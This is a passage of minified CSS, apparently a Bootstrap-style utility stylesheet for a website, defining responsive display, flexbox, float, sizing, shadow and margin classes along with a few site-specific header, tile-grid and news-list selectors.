(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1024px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex,header.site-header .nav-primary{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1280px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1440px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1600px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start,header.site-header .logo-container{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between,header.site-header .container>.row{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .img-container,#tile-section.page-builder.awards .module.tile-grid.grid-25 .tile .img-container,#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container,.align-items-start,header.site-header .container>.row{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container,.align-items-center,header.site-header,header.site-header .logo-container,header.site-header .nav-primary,header.site-header.scroll-active.scrolling-top .container>.row{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1024px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1280px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1440px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column,.flex-xxl-row{-webkit-box-direction:normal!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1600px){.flex-xxxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxxl-column,.flex-xxxl-row{-webkit-box-direction:normal!important}.flex-xxxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:1024px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1280px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1440px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:1600px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.screen-reader-text:active,.screen-reader-text:focus,.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content,.mr-0,.mx-0{margin-right:0!important}#hero-slider.page-builder .module.hero .slick-slider,#page-banner.page-builder .module.hero .slick-slider,.mb-0,.my-0{margin-bottom:0!important}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content,.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}#news-items.page-builder .module.news-module-filters ul.list-group 